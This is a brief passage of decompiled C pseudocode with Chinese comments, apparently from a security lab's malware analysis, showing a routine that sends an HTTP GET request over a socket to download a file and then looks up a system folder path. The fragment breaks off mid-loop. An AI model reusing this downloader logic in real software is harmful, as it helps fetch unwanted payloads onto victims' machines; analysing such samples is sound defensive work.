 sprintf(&Dest, "%s%s\r\n\r\n", &Dest, &v194);
unknown_libname_1(strlen(&Dest));
send(s, &Dest, strlen(&Dest), 0); // 发送GET请求下载文件
v199 = 0;
memset(&v200, 0, 0x1FFu);
v194 = 0;
memset(&v195, 0, 0x1FFu);
v179 = 0;
memset(&v180, 0, 0x1FFu);
pszPath = 0;
memset(&v187, 0, 0x1FFu);
SHGetFolderPathA(0, 34, 0, 0, &pszPath); // 获取文件路径
v25 = &pszPath;
v26 = &v199;
do
{
v27 = *v25;
水滴安全实验室